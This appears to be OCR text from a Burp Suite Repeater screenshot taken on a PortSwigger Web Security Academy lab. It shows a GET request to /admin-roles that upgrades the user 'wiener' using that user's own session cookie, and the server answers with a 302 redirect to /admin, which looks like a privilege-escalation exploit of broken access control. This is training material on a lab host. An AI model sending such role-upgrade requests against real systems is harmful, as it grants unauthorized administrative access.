 Send
Cancel
< ▼
> ▼
Follow redirection
Request
Pretty Raw \n Actions
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: ace21f4c1ea57d8680e6c37900810025.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin:
https://ace21f4c1ea57d8680e6c37900810025.web-security-academy.net
8 DNT: 1
9 Connection: close
10 Referer:
https://ace21f4c1ea57d8680e6c37900810025.web-security-academy.net/admi
n
11 Cookie: session=mCif4mmDpvd2sDh9TacvqolV2z4lX6Jc
12 Upgrade-Insecure-Requests: 1
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6